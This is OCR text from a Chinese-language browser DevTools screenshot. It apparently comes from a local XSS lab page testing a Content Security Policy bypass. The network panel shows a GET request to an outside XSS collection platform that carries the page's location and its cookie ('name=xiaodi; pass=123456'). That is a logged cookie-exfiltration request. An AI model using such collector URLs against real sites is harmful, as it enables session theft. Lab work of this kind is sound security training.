 192.168.1.3:82/xss/csp.ph
11:39
不安全
192.168.1.3:82/xss/csp.php
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
开发人员资源
16
保留日志
禁用缓存
无限制
筛选器
反转
隐藏数据 URL
全部
Fetch/XHR
JS
CSS
Img
媒体
字体
文档
WS
Wasm
清单
其他
已阻止 Cookie
已阻止请求
第三方请求
使用大请求行
按帧分组
将待处理的请求包含在HAR 文件中
显示概述
捕获屏幕截图
5000 毫秒
10000 毫秒
15000 毫秒
20000 毫秒
25000 毫秒
30000 毫秒
35000 毫秒
40000 毫秒
45000 毫秒
50000 毫秒
55000 毫秒
名称
csp.php
u=1838809789,205932933&fm=253&fmt...
YKa98y
index.php?do=api&id=YKa98y&location...
csp.php
u=1838809789,205932933&fm=253&fmt...
YKa98y
index.php?do=api&id=YKa98y&location...
192.168.1.3
9 次请求 已传输11.7 kB 68.3 kB 条资源 完成:
标头
负载
预览
响应
发起程序
计时
常规
请求 URL:
http://xsscom.com/index.php?do=api&id=YKa98y&location=http%3A//192.168.1.3%3A82/xss/csp.php&toplocation=htt
p%3A//192.168.1.3%3A82/xss/csp.php&cookie=name%3Dxiaodi%3B%20pass%3D123456&opener=
请求方法:
GET
状态代码:
302 Found
远程地址:
27.255.64.21:80
引用者策略:
strict-origin-when-cross-origin
响应标头
原始
Connection:
Keep-Alive
英
20:22
2023-06-22